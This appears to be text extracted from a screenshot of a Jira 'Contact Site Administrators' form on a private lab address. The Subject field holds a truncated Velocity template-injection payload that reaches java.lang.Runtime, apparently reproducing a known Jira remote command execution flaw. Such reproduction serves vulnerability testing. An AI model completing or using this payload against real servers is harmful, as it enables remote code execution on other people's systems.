 不安全 192.168.116.132:8080/secure/ContactAdministrators!default.jspa
Jira Software Dashboards Search
Contact Site Administrators
To Jira Administrators
From* fadss@1.com
Subject* $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime', null).inv
Request details* fgdasf
Send Cancel